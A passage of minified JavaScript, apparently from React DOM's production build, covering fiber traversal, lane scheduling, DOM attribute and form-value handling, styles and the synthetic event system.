c="\n"+l[r].replace(" at new "," at ");e.displayName&&c.includes("<anonymous>")&&(c=c.replace("<anonymous>",e.displayName));return c}}while(1<=r&&0<=a);break}}}finally{L=!1,Error.prepareStackTrace=n}return(n=e?e.displayName||e.name:"")?z(n):""}function R(e){switch(e.tag){case 26:case 27:case 5:return z(e.type);case 16:return z("Lazy");case 13:return z("Suspense");case 19:return z("SuspenseList");case 0:case 15:return e=j(e.type,!1),e;case 11:return e=j(e.type.render,!1),e;case 1:return e=j(e.type,!0),e;default:return""}}function M(e){try{var t="";do{t+=R(e),e=e.return}while(e);return t}catch(e){return"\nError generating stack: "+e.message+"\n"+e.stack}}function N(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do{t=e,0!==(4098&t.flags)&&(n=t.return),e=t.return}while(e)}return 3===t.tag?n:null}function F(e){if(13===e.tag){var t=e.memoizedState;null===t&&(e=e.alternate,null!==e&&(t=e.memoizedState));if(null!==t)return t.dehydrated}return null}function I(e){if(N(e)!==e)throw Error(i(188))}function D(e){var t=e.alternate;if(!t){t=N(e);if(null===t)throw Error(i(188));return t!==e?null:e}for(var n=e,r=t;;){var a=n.return;if(null===a)break;var o=a.alternate;if(null===o){r=a.return;if(null!==r){n=r;continue}break}if(a.child===o.child){for(o=a.child;o;){if(o===n)return I(a),e;if(o===r)return I(a),t;o=o.sibling}throw Error(i(188))}if(n.return!==r.return)n=a,r=o;else{for(var u=!1,l=a.child;l;){if(l===n){u=!0;n=a;r=o;break}if(l===r){u=!0;r=a;n=o;break}l=l.sibling}if(!u){for(l=o.child;l;){if(l===n){u=!0;n=o;r=a;break}if(l===r){u=!0;r=o;n=a;break}l=l.sibling}if(!u)throw Error(i(189))}}if(n.alternate!==r)throw Error(i(190))}if(3!==n.tag)throw Error(i(188));return n.stateNode.current===n?e:t}function U(e){var t=e.tag;if(5===t||26===t||27===t||6===t)return e;for(e=e.child;null!==e;){t=U(e);if(null!==t)return t;e=e.sibling}return null}var V=Array.isArray,q=o.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,H={pending:!1,data:null,method:null,action:null},$=[],W=-1;function G(e){return{current:e}}function Q(e){0>W||(e.current=$[W],$[W]=null,W--)}function X(e,t){W++;$[W]=e.current;e.current=t}var Y=G(null),K=G(null),J=G(null),Z=G(null);function ee(e,t){X(J,t);X(K,e);X(Y,null);e=t.nodeType;switch(e){case 9:case 11:t=(t=t.documentElement)&&(t=t.namespaceURI)?Lf(t):0;break;default:if(e=8===e?t.parentNode:t,t=e.tagName,e=e.namespaceURI)e=Lf(e),t=jf(e,t);else switch(t){case"svg":t=1;break;case"math":t=2;break;default:t=0}}Q(Y);X(Y,t)}function te(){Q(Y);Q(K);Q(J)}function ne(e){null!==e.memoizedState&&X(Z,e);var t=Y.current;var n=jf(t,e.type);t!==n&&(X(K,e),X(Y,n))}function re(e){K.current===e&&(Q(Y),Q(K));Z.current===e&&(Q(Z),Rd._currentValue=H)}var ae=Object.prototype.hasOwnProperty,oe=r.unstable_scheduleCallback,ie=r.unstable_cancelCallback,ue=r.unstable_shouldYield,le=r.unstable_requestPaint,se=r.unstable_now,ce=r.unstable_getCurrentPriorityLevel,fe=r.unstable_ImmediatePriority,de=r.unstable_UserBlockingPriority,pe=r.unstable_NormalPriority,ve=r.unstable_LowPriority,he=r.unstable_IdlePriority,me=r.log,ge=r.unstable_setDisableYieldValue,be=null,ye=null;function we(e){if(ye&&"function"===typeof ye.onCommitFiberRoot)try{ye.onCommitFiberRoot(be,e,void 0,128===(128&e.current.flags))}catch(e){}}function xe(e){"function"===typeof me&&ge(e);if(ye&&"function"===typeof ye.setStrictMode)try{ye.setStrictMode(be,e)}catch(e){}}var Ae=Math.clz32?Math.clz32:Ee,ke=Math.log,Se=Math.LN2;function Ee(e){e>>>=0;return 0===e?32:31-(ke(e)/Se|0)|0}var _e=128,Ce=4194304;function Pe(e){var t=42&e;if(0!==t)return t;switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return 4194176&e;case 4194304:case 8388608:case 16777216:case 33554432:return 62914560&e;case 67108864:return 67108864;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 0;default:return e}}function Oe(e,t){var n=e.pendingLanes;if(0===n)return 0;var r=0,a=e.suspendedLanes,o=e.pingedLanes,i=e.warmLanes;e=0!==e.finishedLanes;var u=134217727&n;0!==u?(n=u&~a,0!==n?r=Pe(n):(o&=u,0!==o?r=Pe(o):e||(i=u&~i,0!==i&&(r=Pe(i))))):(u=n&~a,0!==u?r=Pe(u):0!==o?r=Pe(o):e||(i=n&~i,0!==i&&(r=Pe(i))));return 0===r?0:0!==t&&t!==r&&0===(t&a)&&(a=r&-r,i=t&-t,a>=i||32===a&&0!==(4194176&i))?t:r}function Be(e,t){return 0===(e.pendingLanes&~(e.suspendedLanes&~e.pingedLanes)&t)}function Te(e,t){switch(e){case 1:case 2:case 4:case 8:return t+250;case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:return-1;case 67108864:case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function ze(){var e=_e;_e<<=1;0===(4194176&_e)&&(_e=128);return e}function Le(){var e=Ce;Ce<<=1;0===(62914560&Ce)&&(Ce=4194304);return e}function je(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function Re(e,t){e.pendingLanes|=t;268435456!==t&&(e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0)}function Me(e,t,n,r,a,o){var i=e.pendingLanes;e.pendingLanes=n;e.suspendedLanes=0;e.pingedLanes=0;e.warmLanes=0;e.expiredLanes&=n;e.entangledLanes&=n;e.errorRecoveryDisabledLanes&=n;e.shellSuspendCounter=0;var u=e.entanglements,l=e.expirationTimes,s=e.hiddenUpdates;for(n=i&~n;0<n;){var c=31-Ae(n),f=1<<c;u[c]=0;l[c]=-1;var d=s[c];if(null!==d)for(s[c]=null,c=0;c<d.length;c++){var p=d[c];null!==p&&(p.lane&=-536870913)}n&=~f}0!==r&&Ne(e,r,0);0!==o&&0===a&&0!==e.tag&&(e.suspendedLanes|=o&~(i&~t))}function Ne(e,t,n){e.pendingLanes|=t;e.suspendedLanes&=~t;var r=31-Ae(t);e.entangledLanes|=t;e.entanglements[r]=1073741824|e.entanglements[r]|4194218&n}function Fe(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-Ae(n),a=1<<r;a&t|e[r]&t&&(e[r]|=t);n&=~a}}function Ie(e){e&=-e;return 2<e?8<e?0!==(134217727&e)?32:268435456:8:2}function De(){var e=q.p;if(0!==e)return e;e=window.event;return void 0===e?32:Yd(e.type)}function Ue(e,t){var n=q.p;try{return q.p=e,t()}finally{q.p=n}}var Ve=Math.random().toString(36).slice(2),qe="__reactFiber$"+Ve,He="__reactProps$"+Ve,$e="__reactContainer$"+Ve,We="__reactEvents$"+Ve,Ge="__reactListeners$"+Ve,Qe="__reactHandles$"+Ve,Xe="__reactResources$"+Ve,Ye="__reactMarker$"+Ve;function Ke(e){delete e[qe];delete e[He];delete e[We];delete e[Ge];delete e[Qe]}function Je(e){var t=e[qe];if(t)return t;for(var n=e.parentNode;n;){if(t=n[$e]||n[qe]){n=t.alternate;if(null!==t.child||null!==n&&null!==n.child)for(e=Qf(e);null!==e;){if(n=e[qe])return n;e=Qf(e)}return t}e=n;n=e.parentNode}return null}function Ze(e){if(e=e[qe]||e[$e]){var t=e.tag;if(5===t||6===t||13===t||26===t||27===t||3===t)return e}return null}function et(e){var t=e.tag;if(5===t||26===t||27===t||6===t)return e.stateNode;throw Error(i(33))}function tt(e){var t=e[Xe];t||(t=e[Xe]={hoistableStyles:new Map,hoistableScripts:new Map});return t}function nt(e){e[Ye]=!0}var rt=new Set,at={};function ot(e,t){it(e,t);it(e+"Capture",t)}function it(e,t){at[e]=t;for(e=0;e<t.length;e++)rt.add(t[e])}var ut=!("undefined"===typeof window||"undefined"===typeof window.document||"undefined"===typeof window.document.createElement),lt=RegExp("^[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),st={},ct={};function ft(e){if(ae.call(ct,e))return!0;if(ae.call(st,e))return!1;if(lt.test(e))return ct[e]=!0;st[e]=!0;return!1}function dt(e,name,t){if(ft(name))if(null===t)e.removeAttribute(name);else{switch(typeof t){case"undefined":case"function":case"symbol":e.removeAttribute(name);return;case"boolean":var n=name.toLowerCase().slice(0,5);if("data-"!==n&&"aria-"!==n){e.removeAttribute(name);return}}e.setAttribute(name,""+t)}}function pt(e,name,t){if(null===t)e.removeAttribute(name);else{switch(typeof t){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(name);return}e.setAttribute(name,""+t)}}function vt(e,t,name,n){if(null===n)e.removeAttribute(name);else{switch(typeof n){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(name);return}e.setAttributeNS(t,name,""+n)}}function ht(e){switch(typeof e){case"bigint":case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function mt(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function gt(e){var t=mt(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&"undefined"!==typeof n&&"function"===typeof n.get&&"function"===typeof n.set){var a=n.get,o=n.set;Object.defineProperty(e,t,{configurable:!0,get:function(){return a.call(this)},set:function(e){r=""+e;o.call(this,e)}});Object.defineProperty(e,t,{enumerable:n.enumerable});return{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null;delete e[t]}}}}function bt(e){e._valueTracker||(e._valueTracker=gt(e))}function yt(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue();var r="";e&&(r=mt(e)?e.checked?"true":"false":e.value);e=r;return e!==n&&(t.setValue(e),!0)}function wt(e){e=e||("undefined"!==typeof document?document:void 0);if("undefined"===typeof e)return null;try{return e.activeElement||e.body}catch(t){return e.body}}var xt=/[\n"\\]/g;function At(e){return e.replace(xt,(function(e){return"\\"+e.charCodeAt(0).toString(16)+" "}))}function kt(e,t,n,r,a,o,i,name){e.name="";null!=i&&"function"!==typeof i&&"symbol"!==typeof i&&"boolean"!==typeof i?e.type=i:e.removeAttribute("type");null!=t?"number"===i?(0===t&&""===e.value||e.value!=t)&&(e.value=""+ht(t)):e.value!==""+ht(t)&&(e.value=""+ht(t)):"submit"!==i&&"reset"!==i||e.removeAttribute("value");null!=t?Et(e,i,ht(t)):null!=n?Et(e,i,ht(n)):null!=r&&e.removeAttribute("value");null==a&&null!=o&&(e.defaultChecked=!!o);null!=a&&(e.checked=a&&"function"!==typeof a&&"symbol"!==typeof a);null!=name&&"function"!==typeof name&&"symbol"!==typeof name&&"boolean"!==typeof name?e.name=""+ht(name):e.removeAttribute("name")}function St(e,t,n,r,a,o,name,i){null!=o&&"function"!==typeof o&&"symbol"!==typeof o&&"boolean"!==typeof o&&(e.type=o);if(null!=t||null!=n){if(!("submit"!==o&&"reset"!==o||void 0!==t&&null!==t))return;n=null!=n?""+ht(n):"";t=null!=t?""+ht(t):n;i||t===e.value||(e.value=t);e.defaultValue=t}r=null!=r?r:a;r="function"!==typeof r&&"symbol"!==typeof r&&!!r;e.checked=i?e.checked:!!r;e.defaultChecked=!!r;null!=name&&"function"!==typeof name&&"symbol"!==typeof name&&"boolean"!==typeof name&&(e.name=name)}function Et(e,t,n){"number"===t&&wt(e.ownerDocument)===e||e.defaultValue===""+n||(e.defaultValue=""+n)}function _t(e,t,n,r){e=e.options;if(t){t={};for(var a=0;a<n.length;a++)t["$"+n[a]]=!0;for(n=0;n<e.length;n++)a=t.hasOwnProperty("$"+e[n].value),e[n].selected!==a&&(e[n].selected=a),a&&r&&(e[n].defaultSelected=!0)}else{n=""+ht(n);t=null;for(a=0;a<e.length;a++){if(e[a].value===n){e[a].selected=!0;r&&(e[a].defaultSelected=!0);return}null!==t||e[a].disabled||(t=e[a])}null!==t&&(t.selected=!0)}}function Ct(e,t,n){if(null!=t&&(t=""+ht(t),t!==e.value&&(e.value=t),null==n)){e.defaultValue!==t&&(e.defaultValue=t);return}e.defaultValue=null!=n?""+ht(n):""}function Pt(e,t,n,r){if(null==t){if(null!=r){if(null!=n)throw Error(i(92));if(V(r)){if(1<r.length)throw Error(i(93));r=r[0]}n=r}null==n&&(n="");t=n}n=ht(t);e.defaultValue=n;r=e.textContent;r===n&&""!==r&&null!==r&&(e.value=r)}function Ot(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType){n.nodeValue=t;return}}e.textContent=t}var Bt=new Set("animationIterationCount aspectRatio borderImageOutset borderImageSlice borderImageWidth boxFlex boxFlexGroup boxOrdinalGroup columnCount columns flex flexGrow flexPositive flexShrink flexNegative flexOrder gridArea gridRow gridRowEnd gridRowSpan gridRowStart gridColumn gridColumnEnd gridColumnSpan gridColumnStart fontWeight lineClamp lineHeight opacity order orphans scale tabSize widows zIndex zoom fillOpacity floodOpacity stopOpacity strokeDasharray strokeDashoffset strokeMiterlimit strokeOpacity strokeWidth MozAnimationIterationCount MozBoxFlex MozBoxFlexGroup MozLineClamp msAnimationIterationCount msFlex msZoom msFlexGrow msFlexNegative msFlexOrder msFlexPositive msFlexShrink msGridColumn msGridColumnSpan msGridRow msGridRowSpan WebkitAnimationIterationCount WebkitBoxFlex WebKitBoxFlexGroup WebkitBoxOrdinalGroup WebkitColumnCount WebkitColumns WebkitFlex WebkitFlexGrow WebkitFlexPositive WebkitFlexShrink WebkitLineClamp".split(" "));function Tt(e,t,n){var r=0===t.indexOf("--");null==n||"boolean"===typeof n||""===n?r?e.setProperty(t,""):"float"===t?e.cssFloat="":e[t]="":r?e.setProperty(t,n):"number"!==typeof n||0===n||Bt.has(t)?"float"===t?e.cssFloat=n:e[t]=(""+n).trim():e[t]=n+"px"}function zt(e,t,n){if(null!=t&&"object"!==typeof t)throw Error(i(62));e=e.style;if(null!=n){for(var r in n)!n.hasOwnProperty(r)||null!=t&&t.hasOwnProperty(r)||(0===r.indexOf("--")?e.setProperty(r,""):"float"===r?e.cssFloat="":e[r]="");for(var a in t)r=t[a],t.hasOwnProperty(a)&&n[a]!==r&&Tt(e,a,r)}else for(var o in t)t.hasOwnProperty(o)&&Tt(e,o,t[o])}function Lt(e){if(-1===e.indexOf("-"))return!1;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var jt=new Map([["acceptCharset","accept-charset"],["htmlFor","for"],["httpEquiv","http-equiv"],["crossOrigin","crossorigin"],["accentHeight","accent-height"],["alignmentBaseline","alignment-baseline"],["arabicForm","arabic-form"],["baselineShift","baseline-shift"],["capHeight","cap-height"],["clipPath","clip-path"],["clipRule","clip-rule"],["colorInterpolation","color-interpolation"],["colorInterpolationFilters","color-interpolation-filters"],["colorProfile","color-profile"],["colorRendering","color-rendering"],["dominantBaseline","dominant-baseline"],["enableBackground","enable-background"],["fillOpacity","fill-opacity"],["fillRule","fill-rule"],["floodColor","flood-color"],["floodOpacity","flood-opacity"],["fontFamily","font-family"],["fontSize","font-size"],["fontSizeAdjust","font-size-adjust"],["fontStretch","font-stretch"],["fontStyle","font-style"],["fontVariant","font-variant"],["fontWeight","font-weight"],["glyphName","glyph-name"],["glyphOrientationHorizontal","glyph-orientation-horizontal"],["glyphOrientationVertical","glyph-orientation-vertical"],["horizAdvX","horiz-adv-x"],["horizOriginX","horiz-origin-x"],["imageRendering","image-rendering"],["letterSpacing","letter-spacing"],["lightingColor","lighting-color"],["markerEnd","marker-end"],["markerMid","marker-mid"],["markerStart","marker-start"],["overlinePosition","overline-position"],["overlineThickness","overline-thickness"],["paintOrder","paint-order"],["panose-1","panose-1"],["pointerEvents","pointer-events"],["renderingIntent","rendering-intent"],["shapeRendering","shape-rendering"],["stopColor","stop-color"],["stopOpacity","stop-opacity"],["strikethroughPosition","strikethrough-position"],["strikethroughThickness","strikethrough-thickness"],["strokeDasharray","stroke-dasharray"],["strokeDashoffset","stroke-dashoffset"],["strokeLinecap","stroke-linecap"],["strokeLinejoin","stroke-linejoin"],["strokeMiterlimit","stroke-miterlimit"],["strokeOpacity","stroke-opacity"],["strokeWidth","stroke-width"],["textAnchor","text-anchor"],["textDecoration","text-decoration"],["textRendering","text-rendering"],["transformOrigin","transform-origin"],["underlinePosition","underline-position"],["underlineThickness","underline-thickness"],["unicodeBidi","unicode-bidi"],["unicodeRange","unicode-range"],["unitsPerEm","units-per-em"],["vAlphabetic","v-alphabetic"],["vHanging","v-hanging"],["vIdeographic","v-ideographic"],["vMathematical","v-mathematical"],["vectorEffect","vector-effect"],["vertAdvY","vert-adv-y"],["vertOriginX","vert-origin-x"],["vertOriginY","vert-origin-y"],["wordSpacing","word-spacing"],["writingMode","writing-mode"],["xmlnsXlink","xmlns:xlink"],["xHeight","x-height"]]),Rt=/^[\u0000-\u001F ]*j[\r\n\t]*a[\r\n\t]*v[\r\n\t]*a[\r\n\t]*s[\r\n\t]*c[\r\n\t]*r[\r\n\t]*i[\r\n\t]*p[\r\n\t]*t[\r\n\t]*:/i;function Mt(e){return Rt.test(""+e)?"javascript:throw new Error('React has blocked a javascript: URL as a security precaution.')":e}var Nt=null;function Ft(e){e=e.target||e.srcElement||window;e.correspondingUseElement&&(e=e.correspondingUseElement);return 3===e.nodeType?e.parentNode:e}var It=null,Dt=null;function Ut(e){var t=Ze(e);if(t&&(e=t.stateNode)){var n=e[He]||null;e:switch(e=t.stateNode,t.type){case"input":kt(e,n.value,n.defaultValue,n.defaultValue,n.checked,n.defaultChecked,n.type,n.name);t=n.name;if("radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;n=n.querySelectorAll('input[name="'+At(""+t)+'"][type="radio"]');for(t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var a=r[He]||null;if(!a)throw Error(i(90));kt(r,a.value,a.defaultValue,a.defaultValue,a.checked,a.defaultChecked,a.type,a.name)}}for(t=0;t<n.length;t++)r=n[t],r.form===e.form&&yt(r)}break e;case"textarea":Ct(e,n.value,n.defaultValue);break e;case"select":t=n.value,null!=t&&_t(e,!!n.multiple,t,!1)}}}var Vt=!1;function qt(e,t,n){if(Vt)return e(t,n);Vt=!0;try{var r=e(t);return r}finally{if((Vt=!1,null!==It||null!==Dt)&&(dc(),It&&(t=It,e=Dt,Dt=It=null,Ut(t),e)))for(t=0;t<e.length;t++)Ut(e[t])}}function Ht(e,t){var n=e.stateNode;if(null===n)return null;var r=n[He]||null;if(null===r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!("button"===e||"input"===e||"select"===e||"textarea"===e));e=!r;break e;default:e=!1}if(e)return null;if(n&&"function"!==typeof n)throw Error(i(231,t,typeof n));return n}var $t=!1;if(ut)try{var Wt={};Object.defineProperty(Wt,"passive",{get:function(){$t=!0}});window.addEventListener("test",Wt,Wt);window.removeEventListener("test",Wt,Wt)}catch(e){$t=!1}var Gt=null,Qt=null,Xt=null;function Yt(){if(Xt)return Xt;var e,t=Qt,n=t.length,r,a="value"in Gt?Gt.value:Gt.textContent,o=a.length;for(e=0;e<n&&t[e]===a[e];e++);var i=n-e;for(r=1;r<=i&&t[n-r]===a[o-r];r++);return Xt=a.slice(e,1<r?1-r:void 0)}function Kt(e){var t=e.keyCode;"charCode"in e?(e=e.charCode,0===e&&13===t&&(e=13)):e=t;10===e&&(e=13);return 32<=e||13===e?e:0}function Jt(){return!0}function Zt(){return!1}function en(e){function t(t,n,r,a,o){this._reactName=t;this._targetInst=r;this.type=n;this.nativeEvent=a;this.target=o;this.currentTarget=null;for(var i in e)e.hasOwnProperty(i)&&(t=e[i],this[i]=t?t(a):a[i]);this.isDefaultPrevented=(null!=a.defaultPrevented?a.defaultPrevented:!1===a.returnValue)?Jt:Zt;this.isPropagationStopped=Zt;return this}O(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!==typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=Jt)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!==typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=Jt)},persist:function(){},isPersistent:Jt});return t}var tn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},nn=en(tn),rn=O({},tn,{view:0,detail:0}),an=en(rn),on,un,ln,sn=O({},rn,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:En,button:0,buttons:0,relatedTarget:function(e){return void 0===e.relatedTarget?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){if("movementX"in e)return e.movementX;e!==ln&&(ln&&"mousemove"===e.type?(on=e.screenX-ln.screenX,un=e.screenY-ln.screenY):un=on=0,ln=e);return on},movementY:function(e){return"movementY"in e?e.movementY:un}}),cn=en(sn),fn=O({},sn,{dataTransfer:0}),dn=en(fn),pn=O({},rn,{relatedTarget:0}),vn=en(pn),hn=O({},tn,{animationName:0,elapsedTime:0,pseudoElement:0}),mn=en(hn),gn=O({},tn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),bn=en(gn),yn=O({},tn,{data:0}),wn=en(yn),xn={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},An={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},kn={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Sn(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=kn[e])&&!!t[e]}function En(){return Sn}var _n=O({},rn,{key:function(e){if(e.key){var t=xn[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?(e=Kt(e),13===e?"Enter":String.fromCharCode(e)):"keydown"===e.type||"keyup"===e.type?An[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:En,charCode:function(e){return"keypress"===e.type?Kt(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?Kt(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),Cn=en(_n),Pn=O({},sn,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),On=en(Pn),Bn=O({},rn,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:En}),Tn=en(Bn),zn=O({},tn,{propertyName:0,elapsedTime:0,pseudoElement:0}),Ln=en(zn),jn=O({},sn,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Rn=en(jn),Mn=O({},tn,{newState:0,oldState:0}),Nn=en(Mn),Fn=[9,13,27,32],In=ut&&"CompositionEvent"in window,Dn=null;ut&&"documentMode"in document&&(Dn=document.documentMode);var Un=ut&&"TextEvent"in window&&!Dn,Vn=ut&&(!In||Dn&&8<Dn&&11>=Dn),qn=String.fromCharCode(32),Hn=!1;function $n(e,t){switch(e){case"keyup":return-1!==Fn.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Wn(e){e=e.detail;return"object"===typeof e&&"data"in e?e.data:null}var Gn=!1;function Qn(e,t){switch(e){case"compositionend":return Wn(t);case"keypress":if(32!==t.which)return null;Hn=!0;return qn;case"textInput":return e=t.data,e===qn&&Hn?null:e;default:return null}}function Xn(e,t){if(Gn)return"compositionend"===e||!In&&$n(e,t)?(e=Yt(),Xt=Qt=Gt=null,Gn=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return Vn&&"ko"!==t.locale?null:t.data;default:return null}}var Yn={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Kn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!Yn[e.type]:"textarea"===t}function Jn(e,t,n,r){It?Dt?Dt.push(r):Dt=[r]:It=r;t=bf(t,"onChange");0<t.length&&(n=new nn("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var Zn=null,er=null;function tr(e){cf(e,0)}function nr(e){var t=et(e);if(yt(t))return e}function rr(e,t){if("change"===e)return t}var ar=!1;if(ut){var or;if(ut){var ir="oninput"in document;if(!ir){var ur=document.createElement("div");ur.setAttribute("oninput","return;");ir="function"===typeof ur.oninput}or=ir}else or=!1;ar=or&&(!document.documentMode||9<document.documentMode)}function lr(){Zn&&(Zn.detachEvent("onpropertychange",sr),er=Zn=null)}function sr(e){if("value"===e.propertyName&&nr(er)){var t=[];Jn(t,er,e,Ft(e));qt(tr,t)}}function cr(e,t,n){"focusin"===e?(lr(),Zn=t,er=n,Zn.attachEvent("onpropertychange",sr)):"focusout"===e&&lr()}function fr(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return nr(er)}function dr(e,t){if("click"===e)return nr(t)}function pr(e,t){if("input"===e||"change"===e)return nr(t)}function vr(e,t){return e===t&&(0!==e||1/e===1/t)||e!==e&&t!==t}var hr="function"===typeof Object.is?Object.is:vr;function mr(e,t){if(hr(e,t))return!0;if("object"!==typeof e||null===e||"object"!==typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var a=n[r];if(!ae.call(t,a)||!hr(e[a],t[a]))return!1}return!0}function gr(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function br(e,t){var n=gr(e);e=0;for(var r;n;){if(3===n.nodeType){r=e+n.textContent.length;if(e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=gr(n)}}function yr(e,t){return!(!e||!t)&&(e===t||(!e||3!==e.nodeType)&&(t&&3===t.nodeType?yr(e,t.parentNode):"contains"in e?e.contains(t):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(t))))}function wr(e){e=null!=e&&null!=e.ownerDocument&&null!=e.ownerDocument.defaultView?e.ownerDocument.defaultView:window;for(var t=wt(e.document);t instanceof e.HTMLIFrameElement;){try{var n="string"===typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;e=t.contentWindow;t=wt(e.document)}return t}function xr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}function Ar(e,t){var n=wr(t);t=e.focusedElem;var r=e.selectionRange;if(n!==t&&t&&t.ownerDocument&&yr(t.ownerDocument.documentElement,t)){if(null!==r&&xr(t))if(e=r.start,n=r.end,void 0===n&&(n=e),"selectionStart"in t)t.selectionStart=e,t.selectionEnd=Math.min(n,t.value.length);else if(n=(e=t.ownerDocument||document)&&e.defaultView||window,n.getSelection){n=n.getSelection();var a=t.textContent.length,o=Math.min(r.start,a);r=void 